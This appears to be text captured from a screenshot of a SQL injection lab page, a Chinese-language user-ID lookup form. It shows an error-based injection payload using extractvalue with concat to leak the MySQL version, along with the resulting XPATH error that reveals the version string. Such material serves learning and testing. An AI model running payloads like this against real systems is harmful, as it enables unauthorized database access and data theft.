 用户名查询系统
ID
请输入要查询的用户ID
查询
XPATH syntax error: '~5.5.54-0ubuntu0.12.04.1~'
SELECT * FROM users WHERE id = 1 and (extractvalue(1,concat(0x7e,(select version()),0x7e))) # LIMIT 0,1